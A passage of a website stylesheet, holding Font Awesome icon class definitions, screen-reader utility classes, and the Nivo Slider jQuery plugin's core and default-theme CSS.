  content: "\f0c6";
}
.fa-save:before,
.fa-floppy-o:before {
  content: "\f0c7";
}
.fa-square:before {
  content: "\f0c8";
}
.fa-navicon:before,
.fa-reorder:before,
.fa-bars:before {
  content: "\f0c9";
}
.fa-list-ul:before {
  content: "\f0ca";
}
.fa-list-ol:before {
  content: "\f0cb";
}
.fa-strikethrough:before {
  content: "\f0cc";
}
.fa-underline:before {
  content: "\f0cd";
}
.fa-table:before {
  content: "\f0ce";
}
.fa-magic:before {
  content: "\f0d0";
}
.fa-truck:before {
  content: "\f0d1";
}
.fa-pinterest:before {
  content: "\f0d2";
}
.fa-pinterest-square:before {
  content: "\f0d3";
}
.fa-google-plus-square:before {
  content: "\f0d4";
}
.fa-google-plus:before {
  content: "\f0d5";
}
.fa-money:before {
  content: "\f0d6";
}
.fa-caret-down:before {
  content: "\f0d7";
}
.fa-caret-up:before {
  content: "\f0d8";
}
.fa-caret-left:before {
  content: "\f0d9";
}
.fa-caret-right:before {
  content: "\f0da";
}
.fa-columns:before {
  content: "\f0db";
}
.fa-unsorted:before,
.fa-sort:before {
  content: "\f0dc";
}
.fa-sort-down:before,
.fa-sort-desc:before {
  content: "\f0dd";
}
.fa-sort-up:before,
.fa-sort-asc:before {
  content: "\f0de";
}
.fa-envelope:before {
  content: "\f0e0";
}
.fa-linkedin:before {
  content: "\f0e1";
}
.fa-rotate-left:before,
.fa-undo:before {
  content: "\f0e2";
}
.fa-legal:before,
.fa-gavel:before {
  content: "\f0e3";
}
.fa-dashboard:before,
.fa-tachometer:before {
  content: "\f0e4";
}
.fa-comment-o:before {
  content: "\f0e5";
}
.fa-comments-o:before {
  content: "\f0e6";
}
.fa-flash:before,
.fa-bolt:before {
  content: "\f0e7";
}
.fa-sitemap:before {
  content: "\f0e8";
}
.fa-umbrella:before {
  content: "\f0e9";
}
.fa-paste:before,
.fa-clipboard:before {
  content: "\f0ea";
}
.fa-lightbulb-o:before {
  content: "\f0eb";
}
.fa-exchange:before {
  content: "\f0ec";
}
.fa-cloud-download:before {
  content: "\f0ed";
}
.fa-cloud-upload:before {
  content: "\f0ee";
}
.fa-user-md:before {
  content: "\f0f0";
}
.fa-stethoscope:before {
  content: "\f0f1";
}
.fa-suitcase:before {
  content: "\f0f2";
}
.fa-bell-o:before {
  content: "\f0a2";
}
.fa-coffee:before {
  content: "\f0f4";
}
.fa-cutlery:before {
  content: "\f0f5";
}
.fa-file-text-o:before {
  content: "\f0f6";
}
.fa-building-o:before {
  content: "\f0f7";
}
.fa-hospital-o:before {
  content: "\f0f8";
}
.fa-ambulance:before {
  content: "\f0f9";
}
.fa-medkit:before {
  content: "\f0fa";
}
.fa-fighter-jet:before {
  content: "\f0fb";
}
.fa-beer:before {
  content: "\f0fc";
}
.fa-h-square:before {
  content: "\f0fd";
}
.fa-plus-square:before {
  content: "\f0fe";
}
.fa-angle-double-left:before {
  content: "\f100";
}
.fa-angle-double-right:before {
  content: "\f101";
}
.fa-angle-double-up:before {
  content: "\f102";
}
.fa-angle-double-down:before {
  content: "\f103";
}
.fa-angle-left:before {
  content: "\f104";
}
.fa-angle-right:before {
  content: "\f105";
}
.fa-angle-up:before {
  content: "\f106";
}
.fa-angle-down:before {
  content: "\f107";
}
.fa-desktop:before {
  content: "\f108";
}
.fa-laptop:before {
  content: "\f109";
}
.fa-tablet:before {
  content: "\f10a";
}
.fa-mobile-phone:before,
.fa-mobile:before {
  content: "\f10b";
}
.fa-circle-o:before {
  content: "\f10c";
}
.fa-quote-left:before {
  content: "\f10d";
}
.fa-quote-right:before {
  content: "\f10e";
}
.fa-spinner:before {
  content: "\f110";
}
.fa-circle:before {
  content: "\f111";
}
.fa-mail-reply:before,
.fa-reply:before {
  content: "\f112";
}
.fa-github-alt:before {
  content: "\f113";
}
.fa-folder-o:before {
  content: "\f114";
}
.fa-folder-open-o:before {
  content: "\f115";
}
.fa-smile-o:before {
  content: "\f118";
}
.fa-frown-o:before {
  content: "\f119";
}
.fa-meh-o:before {
  content: "\f11a";
}
.fa-gamepad:before {
  content: "\f11b";
}
.fa-keyboard-o:before {
  content: "\f11c";
}
.fa-flag-o:before {
  content: "\f11d";
}
.fa-flag-checkered:before {
  content: "\f11e";
}
.fa-terminal:before {
  content: "\f120";
}
.fa-code:before {
  content: "\f121";
}
.fa-mail-reply-all:before,
.fa-reply-all:before {
  content: "\f122";
}
.fa-star-half-empty:before,
.fa-star-half-full:before,
.fa-star-half-o:before {
  content: "\f123";
}
.fa-location-arrow:before {
  content: "\f124";
}
.fa-crop:before {
  content: "\f125";
}
.fa-code-fork:before {
  content: "\f126";
}
.fa-unlink:before,
.fa-chain-broken:before {
  content: "\f127";
}
.fa-question:before {
  content: "\f128";
}
.fa-info:before {
  content: "\f129";
}
.fa-exclamation:before {
  content: "\f12a";
}
.fa-superscript:before {
  content: "\f12b";
}
.fa-subscript:before {
  content: "\f12c";
}
.fa-eraser:before {
  content: "\f12d";
}
.fa-puzzle-piece:before {
  content: "\f12e";
}
.fa-microphone:before {
  content: "\f130";
}
.fa-microphone-slash:before {
  content: "\f131";
}
.fa-shield:before {
  content: "\f132";
}
.fa-calendar-o:before {
  content: "\f133";
}
.fa-fire-extinguisher:before {
  content: "\f134";
}
.fa-rocket:before {
  content: "\f135";
}
.fa-maxcdn:before {
  content: "\f136";
}
.fa-chevron-circle-left:before {
  content: "\f137";
}
.fa-chevron-circle-right:before {
  content: "\f138";
}
.fa-chevron-circle-up:before {
  content: "\f139";
}
.fa-chevron-circle-down:before {
  content: "\f13a";
}
.fa-html5:before {
  content: "\f13b";
}
.fa-css3:before {
  content: "\f13c";
}
.fa-anchor:before {
  content: "\f13d";
}
.fa-unlock-alt:before {
  content: "\f13e";
}
.fa-bullseye:before {
  content: "\f140";
}
.fa-ellipsis-h:before {
  content: "\f141";
}
.fa-ellipsis-v:before {
  content: "\f142";
}
.fa-rss-square:before {
  content: "\f143";
}
.fa-play-circle:before {
  content: "\f144";
}
.fa-ticket:before {
  content: "\f145";
}
.fa-minus-square:before {
  content: "\f146";
}
.fa-minus-square-o:before {
  content: "\f147";
}
.fa-level-up:before {
  content: "\f148";
}
.fa-level-down:before {
  content: "\f149";
}
.fa-check-square:before {
  content: "\f14a";
}
.fa-pencil-square:before {
  content: "\f14b";
}
.fa-external-link-square:before {
  content: "\f14c";
}
.fa-share-square:before {
  content: "\f14d";
}
.fa-compass:before {
  content: "\f14e";
}
.fa-toggle-down:before,
.fa-caret-square-o-down:before {
  content: "\f150";
}
.fa-toggle-up:before,
.fa-caret-square-o-up:before {
  content: "\f151";
}
.fa-toggle-right:before,
.fa-caret-square-o-right:before {
  content: "\f152";
}
.fa-euro:before,
.fa-eur:before {
  content: "\f153";
}
.fa-gbp:before {
  content: "\f154";
}
.fa-dollar:before,
.fa-usd:before {
  content: "\f155";
}
.fa-rupee:before,
.fa-inr:before {
  content: "\f156";
}
.fa-cny:before,
.fa-rmb:before,
.fa-yen:before,
.fa-jpy:before {
  content: "\f157";
}
.fa-ruble:before,
.fa-rouble:before,
.fa-rub:before {
  content: "\f158";
}
.fa-won:before,
.fa-krw:before {
  content: "\f159";
}
.fa-bitcoin:before,
.fa-btc:before {
  content: "\f15a";
}
.fa-file:before {
  content: "\f15b";
}
.fa-file-text:before {
  content: "\f15c";
}
.fa-sort-alpha-asc:before {
  content: "\f15d";
}
.fa-sort-alpha-desc:before {
  content: "\f15e";
}
.fa-sort-amount-asc:before {
  content: "\f160";
}
.fa-sort-amount-desc:before {
  content: "\f161";
}
.fa-sort-numeric-asc:before {
  content: "\f162";
}
.fa-sort-numeric-desc:before {
  content: "\f163";
}
.fa-thumbs-up:before {
  content: "\f164";
}
.fa-thumbs-down:before {
  content: "\f165";
}
.fa-youtube-square:before {
  content: "\f166";
}
.fa-youtube:before {
  content: "\f167";
}
.fa-xing:before {
  content: "\f168";
}
.fa-xing-square:before {
  content: "\f169";
}
.fa-youtube-play:before {
  content: "\f16a";
}
.fa-dropbox:before {
  content: "\f16b";
}
.fa-stack-overflow:before {
  content: "\f16c";
}
.fa-instagram:before {
  content: "\f16d";
}
.fa-flickr:before {
  content: "\f16e";
}
.fa-adn:before {
  content: "\f170";
}
.fa-bitbucket:before {
  content: "\f171";
}
.fa-bitbucket-square:before {
  content: "\f172";
}
.fa-tumblr:before {
  content: "\f173";
}
.fa-tumblr-square:before {
  content: "\f174";
}
.fa-long-arrow-down:before {
  content: "\f175";
}
.fa-long-arrow-up:before {
  content: "\f176";
}
.fa-long-arrow-left:before {
  content: "\f177";
}
.fa-long-arrow-right:before {
  content: "\f178";
}
.fa-apple:before {
  content: "\f179";
}
.fa-windows:before {
  content: "\f17a";
}
.fa-android:before {
  content: "\f17b";
}
.fa-linux:before {
  content: "\f17c";
}
.fa-dribbble:before {
  content: "\f17d";
}
.fa-skype:before {
  content: "\f17e";
}
.fa-foursquare:before {
  content: "\f180";
}
.fa-trello:before {
  content: "\f181";
}
.fa-female:before {
  content: "\f182";
}
.fa-male:before {
  content: "\f183";
}
.fa-gittip:before,
.fa-gratipay:before {
  content: "\f184";
}
.fa-sun-o:before {
  content: "\f185";
}
.fa-moon-o:before {
  content: "\f186";
}
.fa-archive:before {
  content: "\f187";
}
.fa-bug:before {
  content: "\f188";
}
.fa-vk:before {
  content: "\f189";
}
.fa-weibo:before {
  content: "\f18a";
}
.fa-renren:before {
  content: "\f18b";
}
.fa-pagelines:before {
  content: "\f18c";
}
.fa-stack-exchange:before {
  content: "\f18d";
}
.fa-arrow-circle-o-right:before {
  content: "\f18e";
}
.fa-arrow-circle-o-left:before {
  content: "\f190";
}
.fa-toggle-left:before,
.fa-caret-square-o-left:before {
  content: "\f191";
}
.fa-dot-circle-o:before {
  content: "\f192";
}
.fa-wheelchair:before {
  content: "\f193";
}
.fa-vimeo-square:before {
  content: "\f194";
}
.fa-turkish-lira:before,
.fa-try:before {
  content: "\f195";
}
.fa-plus-square-o:before {
  content: "\f196";
}
.fa-space-shuttle:before {
  content: "\f197";
}
.fa-slack:before {
  content: "\f198";
}
.fa-envelope-square:before {
  content: "\f199";
}
.fa-wordpress:before {
  content: "\f19a";
}
.fa-openid:before {
  content: "\f19b";
}
.fa-institution:before,
.fa-bank:before,
.fa-university:before {
  content: "\f19c";
}
.fa-mortar-board:before,
.fa-graduation-cap:before {
  content: "\f19d";
}
.fa-yahoo:before {
  content: "\f19e";
}
.fa-google:before {
  content: "\f1a0";
}
.fa-reddit:before {
  content: "\f1a1";
}
.fa-reddit-square:before {
  content: "\f1a2";
}
.fa-stumbleupon-circle:before {
  content: "\f1a3";
}
.fa-stumbleupon:before {
  content: "\f1a4";
}
.fa-delicious:before {
  content: "\f1a5";
}
.fa-digg:before {
  content: "\f1a6";
}
.fa-pied-piper-pp:before {
  content: "\f1a7";
}
.fa-pied-piper-alt:before {
  content: "\f1a8";
}
.fa-drupal:before {
  content: "\f1a9";
}
.fa-joomla:before {
  content: "\f1aa";
}
.fa-language:before {
  content: "\f1ab";
}
.fa-fax:before {
  content: "\f1ac";
}
.fa-building:before {
  content: "\f1ad";
}
.fa-child:before {
  content: "\f1ae";
}
.fa-paw:before {
  content: "\f1b0";
}
.fa-spoon:before {
  content: "\f1b1";
}
.fa-cube:before {
  content: "\f1b2";
}
.fa-cubes:before {
  content: "\f1b3";
}
.fa-behance:before {
  content: "\f1b4";
}
.fa-behance-square:before {
  content: "\f1b5";
}
.fa-steam:before {
  content: "\f1b6";
}
.fa-steam-square:before {
  content: "\f1b7";
}
.fa-recycle:before {
  content: "\f1b8";
}
.fa-automobile:before,
.fa-car:before {
  content: "\f1b9";
}
.fa-cab:before,
.fa-taxi:before {
  content: "\f1ba";
}
.fa-tree:before {
  content: "\f1bb";
}
.fa-spotify:before {
  content: "\f1bc";
}
.fa-deviantart:before {
  content: "\f1bd";
}
.fa-soundcloud:before {
  content: "\f1be";
}
.fa-database:before {
  content: "\f1c0";
}
.fa-file-pdf-o:before {
  content: "\f1c1";
}
.fa-file-word-o:before {
  content: "\f1c2";
}
.fa-file-excel-o:before {
  content: "\f1c3";
}
.fa-file-powerpoint-o:before {
  content: "\f1c4";
}
.fa-file-photo-o:before,
.fa-file-picture-o:before,
.fa-file-image-o:before {
  content: "\f1c5";
}
.fa-file-zip-o:before,
.fa-file-archive-o:before {
  content: "\f1c6";
}
.fa-file-sound-o:before,
.fa-file-audio-o:before {
  content: "\f1c7";
}
.fa-file-movie-o:before,
.fa-file-video-o:before {
  content: "\f1c8";
}
.fa-file-code-o:before {
  content: "\f1c9";
}
.fa-vine:before {
  content: "\f1ca";
}
.fa-codepen:before {
  content: "\f1cb";
}
.fa-jsfiddle:before {
  content: "\f1cc";
}
.fa-life-bouy:before,
.fa-life-buoy:before,
.fa-life-saver:before,
.fa-support:before,
.fa-life-ring:before {
  content: "\f1cd";
}
.fa-circle-o-notch:before {
  content: "\f1ce";
}
.fa-ra:before,
.fa-resistance:before,
.fa-rebel:before {
  content: "\f1d0";
}
.fa-ge:before,
.fa-empire:before {
  content: "\f1d1";
}
.fa-git-square:before {
  content: "\f1d2";
}
.fa-git:before {
  content: "\f1d3";
}
.fa-y-combinator-square:before,
.fa-yc-square:before,
.fa-hacker-news:before {
  content: "\f1d4";
}
.fa-tencent-weibo:before {
  content: "\f1d5";
}
.fa-qq:before {
  content: "\f1d6";
}
.fa-wechat:before,
.fa-weixin:before {
  content: "\f1d7";
}
.fa-send:before,
.fa-paper-plane:before {
  content: "\f1d8";
}
.fa-send-o:before,
.fa-paper-plane-o:before {
  content: "\f1d9";
}
.fa-history:before {
  content: "\f1da";
}
.fa-circle-thin:before {
  content: "\f1db";
}
.fa-header:before {
  content: "\f1dc";
}
.fa-paragraph:before {
  content: "\f1dd";
}
.fa-sliders:before {
  content: "\f1de";
}
.fa-share-alt:before {
  content: "\f1e0";
}
.fa-share-alt-square:before {
  content: "\f1e1";
}
.fa-bomb:before {
  content: "\f1e2";
}
.fa-soccer-ball-o:before,
.fa-futbol-o:before {
  content: "\f1e3";
}
.fa-tty:before {
  content: "\f1e4";
}
.fa-binoculars:before {
  content: "\f1e5";
}
.fa-plug:before {
  content: "\f1e6";
}
.fa-slideshare:before {
  content: "\f1e7";
}
.fa-twitch:before {
  content: "\f1e8";
}
.fa-yelp:before {
  content: "\f1e9";
}
.fa-newspaper-o:before {
  content: "\f1ea";
}
.fa-wifi:before {
  content: "\f1eb";
}
.fa-calculator:before {
  content: "\f1ec";
}
.fa-paypal:before {
  content: "\f1ed";
}
.fa-google-wallet:before {
  content: "\f1ee";
}
.fa-cc-visa:before {
  content: "\f1f0";
}
.fa-cc-mastercard:before {
  content: "\f1f1";
}
.fa-cc-discover:before {
  content: "\f1f2";
}
.fa-cc-amex:before {
  content: "\f1f3";
}
.fa-cc-paypal:before {
  content: "\f1f4";
}
.fa-cc-stripe:before {
  content: "\f1f5";
}
.fa-bell-slash:before {
  content: "\f1f6";
}
.fa-bell-slash-o:before {
  content: "\f1f7";
}
.fa-trash:before {
  content: "\f1f8";
}
.fa-copyright:before {
  content: "\f1f9";
}
.fa-at:before {
  content: "\f1fa";
}
.fa-eyedropper:before {
  content: "\f1fb";
}
.fa-paint-brush:before {
  content: "\f1fc";
}
.fa-birthday-cake:before {
  content: "\f1fd";
}
.fa-area-chart:before {
  content: "\f1fe";
}
.fa-pie-chart:before {
  content: "\f200";
}
.fa-line-chart:before {
  content: "\f201";
}
.fa-lastfm:before {
  content: "\f202";
}
.fa-lastfm-square:before {
  content: "\f203";
}
.fa-toggle-off:before {
  content: "\f204";
}
.fa-toggle-on:before {
  content: "\f205";
}
.fa-bicycle:before {
  content: "\f206";
}
.fa-bus:before {
  content: "\f207";
}
.fa-ioxhost:before {
  content: "\f208";
}
.fa-angellist:before {
  content: "\f209";
}
.fa-cc:before {
  content: "\f20a";
}
.fa-shekel:before,
.fa-sheqel:before,
.fa-ils:before {
  content: "\f20b";
}
.fa-meanpath:before {
  content: "\f20c";
}
.fa-buysellads:before {
  content: "\f20d";
}
.fa-connectdevelop:before {
  content: "\f20e";
}
.fa-dashcube:before {
  content: "\f210";
}
.fa-forumbee:before {
  content: "\f211";
}
.fa-leanpub:before {
  content: "\f212";
}
.fa-sellsy:before {
  content: "\f213";
}
.fa-shirtsinbulk:before {
  content: "\f214";
}
.fa-simplybuilt:before {
  content: "\f215";
}
.fa-skyatlas:before {
  content: "\f216";
}
.fa-cart-plus:before {
  content: "\f217";
}
.fa-cart-arrow-down:before {
  content: "\f218";
}
.fa-diamond:before {
  content: "\f219";
}
.fa-ship:before {
  content: "\f21a";
}
.fa-user-secret:before {
  content: "\f21b";
}
.fa-motorcycle:before {
  content: "\f21c";
}
.fa-street-view:before {
  content: "\f21d";
}
.fa-heartbeat:before {
  content: "\f21e";
}
.fa-venus:before {
  content: "\f221";
}
.fa-mars:before {
  content: "\f222";
}
.fa-mercury:before {
  content: "\f223";
}
.fa-intersex:before,
.fa-transgender:before {
  content: "\f224";
}
.fa-transgender-alt:before {
  content: "\f225";
}
.fa-venus-double:before {
  content: "\f226";
}
.fa-mars-double:before {
  content: "\f227";
}
.fa-venus-mars:before {
  content: "\f228";
}
.fa-mars-stroke:before {
  content: "\f229";
}
.fa-mars-stroke-v:before {
  content: "\f22a";
}
.fa-mars-stroke-h:before {
  content: "\f22b";
}
.fa-neuter:before {
  content: "\f22c";
}
.fa-genderless:before {
  content: "\f22d";
}
.fa-facebook-official:before {
  content: "\f230";
}
.fa-pinterest-p:before {
  content: "\f231";
}
.fa-whatsapp:before {
  content: "\f232";
}
.fa-server:before {
  content: "\f233";
}
.fa-user-plus:before {
  content: "\f234";
}
.fa-user-times:before {
  content: "\f235";
}
.fa-hotel:before,
.fa-bed:before {
  content: "\f236";
}
.fa-viacoin:before {
  content: "\f237";
}
.fa-train:before {
  content: "\f238";
}
.fa-subway:before {
  content: "\f239";
}
.fa-medium:before {
  content: "\f23a";
}
.fa-yc:before,
.fa-y-combinator:before {
  content: "\f23b";
}
.fa-optin-monster:before {
  content: "\f23c";
}
.fa-opencart:before {
  content: "\f23d";
}
.fa-expeditedssl:before {
  content: "\f23e";
}
.fa-battery-4:before,
.fa-battery:before,
.fa-battery-full:before {
  content: "\f240";
}
.fa-battery-3:before,
.fa-battery-three-quarters:before {
  content: "\f241";
}
.fa-battery-2:before,
.fa-battery-half:before {
  content: "\f242";
}
.fa-battery-1:before,
.fa-battery-quarter:before {
  content: "\f243";
}
.fa-battery-0:before,
.fa-battery-empty:before {
  content: "\f244";
}
.fa-mouse-pointer:before {
  content: "\f245";
}
.fa-i-cursor:before {
  content: "\f246";
}
.fa-object-group:before {
  content: "\f247";
}
.fa-object-ungroup:before {
  content: "\f248";
}
.fa-sticky-note:before {
  content: "\f249";
}
.fa-sticky-note-o:before {
  content: "\f24a";
}
.fa-cc-jcb:before {
  content: "\f24b";
}
.fa-cc-diners-club:before {
  content: "\f24c";
}
.fa-clone:before {
  content: "\f24d";
}
.fa-balance-scale:before {
  content: "\f24e";
}
.fa-hourglass-o:before {
  content: "\f250";
}
.fa-hourglass-1:before,
.fa-hourglass-start:before {
  content: "\f251";
}
.fa-hourglass-2:before,
.fa-hourglass-half:before {
  content: "\f252";
}
.fa-hourglass-3:before,
.fa-hourglass-end:before {
  content: "\f253";
}
.fa-hourglass:before {
  content: "\f254";
}
.fa-hand-grab-o:before,
.fa-hand-rock-o:before {
  content: "\f255";
}
.fa-hand-stop-o:before,
.fa-hand-paper-o:before {
  content: "\f256";
}
.fa-hand-scissors-o:before {
  content: "\f257";
}
.fa-hand-lizard-o:before {
  content: "\f258";
}
.fa-hand-spock-o:before {
  content: "\f259";
}
.fa-hand-pointer-o:before {
  content: "\f25a";
}
.fa-hand-peace-o:before {
  content: "\f25b";
}
.fa-trademark:before {
  content: "\f25c";
}
.fa-registered:before {
  content: "\f25d";
}
.fa-creative-commons:before {
  content: "\f25e";
}
.fa-gg:before {
  content: "\f260";
}
.fa-gg-circle:before {
  content: "\f261";
}
.fa-tripadvisor:before {
  content: "\f262";
}
.fa-odnoklassniki:before {
  content: "\f263";
}
.fa-odnoklassniki-square:before {
  content: "\f264";
}
.fa-get-pocket:before {
  content: "\f265";
}
.fa-wikipedia-w:before {
  content: "\f266";
}
.fa-safari:before {
  content: "\f267";
}
.fa-chrome:before {
  content: "\f268";
}
.fa-firefox:before {
  content: "\f269";
}
.fa-opera:before {
  content: "\f26a";
}
.fa-internet-explorer:before {
  content: "\f26b";
}
.fa-tv:before,
.fa-television:before {
  content: "\f26c";
}
.fa-contao:before {
  content: "\f26d";
}
.fa-500px:before {
  content: "\f26e";
}
.fa-amazon:before {
  content: "\f270";
}
.fa-calendar-plus-o:before {
  content: "\f271";
}
.fa-calendar-minus-o:before {
  content: "\f272";
}
.fa-calendar-times-o:before {
  content: "\f273";
}
.fa-calendar-check-o:before {
  content: "\f274";
}
.fa-industry:before {
  content: "\f275";
}
.fa-map-pin:before {
  content: "\f276";
}
.fa-map-signs:before {
  content: "\f277";
}
.fa-map-o:before {
  content: "\f278";
}
.fa-map:before {
  content: "\f279";
}
.fa-commenting:before {
  content: "\f27a";
}
.fa-commenting-o:before {
  content: "\f27b";
}
.fa-houzz:before {
  content: "\f27c";
}
.fa-vimeo:before {
  content: "\f27d";
}
.fa-black-tie:before {
  content: "\f27e";
}
.fa-fonticons:before {
  content: "\f280";
}
.fa-reddit-alien:before {
  content: "\f281";
}
.fa-edge:before {
  content: "\f282";
}
.fa-credit-card-alt:before {
  content: "\f283";
}
.fa-codiepie:before {
  content: "\f284";
}
.fa-modx:before {
  content: "\f285";
}
.fa-fort-awesome:before {
  content: "\f286";
}
.fa-usb:before {
  content: "\f287";
}
.fa-product-hunt:before {
  content: "\f288";
}
.fa-mixcloud:before {
  content: "\f289";
}
.fa-scribd:before {
  content: "\f28a";
}
.fa-pause-circle:before {
  content: "\f28b";
}
.fa-pause-circle-o:before {
  content: "\f28c";
}
.fa-stop-circle:before {
  content: "\f28d";
}
.fa-stop-circle-o:before {
  content: "\f28e";
}
.fa-shopping-bag:before {
  content: "\f290";
}
.fa-shopping-basket:before {
  content: "\f291";
}
.fa-hashtag:before {
  content: "\f292";
}
.fa-bluetooth:before {
  content: "\f293";
}
.fa-bluetooth-b:before {
  content: "\f294";
}
.fa-percent:before {
  content: "\f295";
}
.fa-gitlab:before {
  content: "\f296";
}
.fa-wpbeginner:before {
  content: "\f297";
}
.fa-wpforms:before {
  content: "\f298";
}
.fa-envira:before {
  content: "\f299";
}
.fa-universal-access:before {
  content: "\f29a";
}
.fa-wheelchair-alt:before {
  content: "\f29b";
}
.fa-question-circle-o:before {
  content: "\f29c";
}
.fa-blind:before {
  content: "\f29d";
}
.fa-audio-description:before {
  content: "\f29e";
}
.fa-volume-control-phone:before {
  content: "\f2a0";
}
.fa-braille:before {
  content: "\f2a1";
}
.fa-assistive-listening-systems:before {
  content: "\f2a2";
}
.fa-asl-interpreting:before,
.fa-american-sign-language-interpreting:before {
  content: "\f2a3";
}
.fa-deafness:before,
.fa-hard-of-hearing:before,
.fa-deaf:before {
  content: "\f2a4";
}
.fa-glide:before {
  content: "\f2a5";
}
.fa-glide-g:before {
  content: "\f2a6";
}
.fa-signing:before,
.fa-sign-language:before {
  content: "\f2a7";
}
.fa-low-vision:before {
  content: "\f2a8";
}
.fa-viadeo:before {
  content: "\f2a9";
}
.fa-viadeo-square:before {
  content: "\f2aa";
}
.fa-snapchat:before {
  content: "\f2ab";
}
.fa-snapchat-ghost:before {
  content: "\f2ac";
}
.fa-snapchat-square:before {
  content: "\f2ad";
}
.fa-pied-piper:before {
  content: "\f2ae";
}
.fa-first-order:before {
  content: "\f2b0";
}
.fa-yoast:before {
  content: "\f2b1";
}
.fa-themeisle:before {
  content: "\f2b2";
}
.fa-google-plus-circle:before,
.fa-google-plus-official:before {
  content: "\f2b3";
}
.fa-fa:before,
.fa-font-awesome:before {
  content: "\f2b4";
}
.fa-handshake-o:before {
  content: "\f2b5";
}
.fa-envelope-open:before {
  content: "\f2b6";
}
.fa-envelope-open-o:before {
  content: "\f2b7";
}
.fa-linode:before {
  content: "\f2b8";
}
.fa-address-book:before {
  content: "\f2b9";
}
.fa-address-book-o:before {
  content: "\f2ba";
}
.fa-vcard:before,
.fa-address-card:before {
  content: "\f2bb";
}
.fa-vcard-o:before,
.fa-address-card-o:before {
  content: "\f2bc";
}
.fa-user-circle:before {
  content: "\f2bd";
}
.fa-user-circle-o:before {
  content: "\f2be";
}
.fa-user-o:before {
  content: "\f2c0";
}
.fa-id-badge:before {
  content: "\f2c1";
}
.fa-drivers-license:before,
.fa-id-card:before {
  content: "\f2c2";
}
.fa-drivers-license-o:before,
.fa-id-card-o:before {
  content: "\f2c3";
}
.fa-quora:before {
  content: "\f2c4";
}
.fa-free-code-camp:before {
  content: "\f2c5";
}
.fa-telegram:before {
  content: "\f2c6";
}
.fa-thermometer-4:before,
.fa-thermometer:before,
.fa-thermometer-full:before {
  content: "\f2c7";
}
.fa-thermometer-3:before,
.fa-thermometer-three-quarters:before {
  content: "\f2c8";
}
.fa-thermometer-2:before,
.fa-thermometer-half:before {
  content: "\f2c9";
}
.fa-thermometer-1:before,
.fa-thermometer-quarter:before {
  content: "\f2ca";
}
.fa-thermometer-0:before,
.fa-thermometer-empty:before {
  content: "\f2cb";
}
.fa-shower:before {
  content: "\f2cc";
}
.fa-bathtub:before,
.fa-s15:before,
.fa-bath:before {
  content: "\f2cd";
}
.fa-podcast:before {
  content: "\f2ce";
}
.fa-window-maximize:before {
  content: "\f2d0";
}
.fa-window-minimize:before {
  content: "\f2d1";
}
.fa-window-restore:before {
  content: "\f2d2";
}
.fa-times-rectangle:before,
.fa-window-close:before {
  content: "\f2d3";
}
.fa-times-rectangle-o:before,
.fa-window-close-o:before {
  content: "\f2d4";
}
.fa-bandcamp:before {
  content: "\f2d5";
}
.fa-grav:before {
  content: "\f2d6";
}
.fa-etsy:before {
  content: "\f2d7";
}
.fa-imdb:before {
  content: "\f2d8";
}
.fa-ravelry:before {
  content: "\f2d9";
}
.fa-eercast:before {
  content: "\f2da";
}
.fa-microchip:before {
  content: "\f2db";
}
.fa-snowflake-o:before {
  content: "\f2dc";
}
.fa-superpowers:before {
  content: "\f2dd";
}
.fa-wpexplorer:before {
  content: "\f2de";
}
.fa-meetup:before {
  content: "\f2e0";
}
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}
.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

/*
 * jQuery Nivo Slider v3.2
 * http://nivo.dev7studios.com
 *
 * Copyright 2012, Dev7studios
 * Free to use and abuse under the MIT license.
 * http://www.opensource.org/licenses/mit-license.php
 */
 
/* The Nivo Slider styles */
.nivoSlider {
	position:relative;
	width:100%;
	height:auto;
	overflow: hidden;
}
.nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	max-width: none;
}
.nivo-main-image {
	display: block !important;
	position: relative !important; 
	width: 100% !important;
}

/* If an image is wrapped in a link */
.nivoSlider a.nivo-imageLink {
	position:absolute;
	top:0px;
	left:0px;
	width:100%;
	height:100%;
	border:0;
	padding:0;
	margin:0;
	z-index:6;
	display:none;
	background:white; 
	filter:alpha(opacity=0); 
	opacity:0;
}
/* The slices and boxes in the Slider */
.nivo-slice {
	display:block;
	position:absolute;
	z-index:5;
	height:100%;
	top:0;
}
.nivo-box {
	display:block;
	position:absolute;
	z-index:5;
	overflow:hidden;
}
.nivo-box img { display:block; }

/* Caption styles */
.nivo-caption {
	position:absolute;
	left:0px;
	bottom:0px;
	background:#000;
	color:#fff;
	width:100%;
	z-index:8;
	padding: 5px 10px;
	opacity: 0.8;
	overflow: hidden;
	display: none;
	-moz-opacity: 0.8;
	filter:alpha(opacity=8);
	-webkit-box-sizing: border-box; /* Safari/Chrome, other WebKit */
	-moz-box-sizing: border-box;    /* Firefox, other Gecko */
	box-sizing: border-box;         /* Opera/IE 8+ */
}
.nivo-caption p {
	padding:5px;
	margin:0;
}
.nivo-caption a {
	display:inline !important;
}
.nivo-html-caption {
    display:none;
}
/* Direction nav styles (e.g. Next & Prev) */
.nivo-directionNav a {
	position:absolute;
	top:45%;
	z-index:9;
	cursor:pointer;
}
.nivo-prevNav {
	left:0px;
}
.nivo-nextNav {
	right:0px;
}
/* Control nav styles (e.g. 1,2,3...) */
.nivo-controlNav {
	text-align:center;
	padding: 15px 0;
}
.nivo-controlNav a {
	cursor:pointer;
}
.nivo-controlNav a.active {
	font-weight:bold;
}
/*
Skin Name: Nivo Slider Default Theme
Skin URI: http://nivo.dev7studios.com
Description: The default skin for the Nivo Slider.
Version: 1.3
Author: Gilbert Pellegrom
Author URI: http://dev7studios.com
Supports Thumbs: true
*/

.theme-default .nivoSlider {
	position:relative;
	background:#fff url(images/loading.gif) no-repeat 50% 50%;
    margin-bottom:10px;
    -webkit-box-shadow: none;
    -moz-box-shadow: none;
    box-shadow: none;
}
.theme-default .nivoSlider img {
	position:absolute;
	top:0px;
	left:0px;
	display:none;
}
.theme-default .nivoSlider a {
	border:0;
	display:block;
}

.theme-default .nivo-controlNav {
	text-align: center;
	padding: 20px 0;
}
.theme-default .nivo-controlNav a {
	display:inline-block;
	width:22px;
	height:22px;
	background:url(images/bullets.png) no-repeat;
	text-indent:-9999px;
	border:0;
	margin: 0 2px;
}
.theme-default .nivo-controlNav a.active {
	background-position:0 -22px;
}

.theme-default .nivo-directionNav a {
	display:block;
	width:30px;
	height:30px;
	background:url(images/arrows.png) no-repeat;
	text-indent:-9999px;
	border:0;
	opacity: 0;
